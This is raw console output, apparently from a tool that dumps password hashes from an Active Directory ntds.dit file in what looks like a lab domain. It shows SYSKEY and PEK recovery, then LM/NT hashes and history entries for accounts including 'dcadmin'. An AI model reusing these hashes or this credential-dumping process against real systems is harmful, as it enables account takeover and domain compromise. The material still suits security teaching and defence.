 [+] SYSKEY restrieving...[OK]
SYSKEY = 20EBEE9E91D3F1F9DA009C61A99FC780
[+] Init JET engine...OK
[+] Open Database c:\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = FFD8306FA711AC3100FF997909283DA3
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP --------------------------------------------
CLIENTXP$:1150:AAD3B435B51404EEAAD3B435B51404EE:BF0AB52E94EAFEEADBDD63D1CCE9E6FE:::
CLIENTXP$_hist0:1150:8C65434DC3306639F930031B9FE03816:BF0AB52E94EAFEEADBDD63D1CCE9E6FE:::
winxpen:1149:AAD3B435B51404EEAAD3B435B51404EE:518B98AD4178A53695DC997AA02D455C:::
winxpen_hist0:1149:4684F03EB5DE39BBB9B20B2BBAB10C3E:518B98AD4178A53695DC997AA02D455C:::
DESKTOP-0DTBSOQ$:1148:AAD3B435B51404EEAAD3B435B51404EE:4C8F3F74F7F6421E4D0099025E7661EE:::
DESKTOP-0DTBSOQ$_hist0:1148:2B1DECC478CB7FA8A9D5A2771EC6FBAC:4C8F3F74F7F6421E4D0099025E7661EE:::
win10en:1147:AAD3B435B51404EEAAD3B435B51404EE:93351374B3D8C3D3C1897C856473BB0E:::
win10en_hist0:1147:38674DA29D98BAFE482C483492E37791:93351374B3D8C3D3C1897C856473BB0E:::
win8en:1146:AAD3B435B51404EEAAD3B435B51404EE:518B98AD4178A53695DC997AA02D455C:::
win8en_hist0:1146:1E5DB4398924753081ADE75645486C7C:518B98AD4178A53695DC997AA02D455C:::
CLIENT7$:1144:AAD3B435B51404EEAAD3B435B51404EE:B46D59FAC3B5E7FCAF67E6B13E3DF295:::
CLIENT7$_hist0:1144:2703A81EA891C163BA735A5E6808699E:B46D59FAC3B5E7FCAF67E6B13E3DF295:::
win8:1142:AAD3B435B51404EEAAD3B435B51404EE:93351374B3D8C3D3C1897C856473BB0E:::
win8_hist0:1142:A8EA59C780D966AED6D7B9C24B324E68:93351374B3D8C3D3C1897C856473BB0E:::
win7:1141:AAD3B435B51404EEAAD3B435B51404EE:93351374B3D8C3D3C1897C856473BB0E:::
win7_hist0:1141:A64D5CF55BEF8B56B69E41C4A0321834:93351374B3D8C3D3C1897C856473BB0E:::
dcadmin:1140:AAD3B435B51404EEAAD3B435B51404EE:4139CAD9F02AD7787D5DDBFA9A19F784:::
dcadmin_hist0:1140:326115C161B855CEBDF6D6E6F57DB72E:4139CAD9F02AD7787D5DDBFA9A19F784:::